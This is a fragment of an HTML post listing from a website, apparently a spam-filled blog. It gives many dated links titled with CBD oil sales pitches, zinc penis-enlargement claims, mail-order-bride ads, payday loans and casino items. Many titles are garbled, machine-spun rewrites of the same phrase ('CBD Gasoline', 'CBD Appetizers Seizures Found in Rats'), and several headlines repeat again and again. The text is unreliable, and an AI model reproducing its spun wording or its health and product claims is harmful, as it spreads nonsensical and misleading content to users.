                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
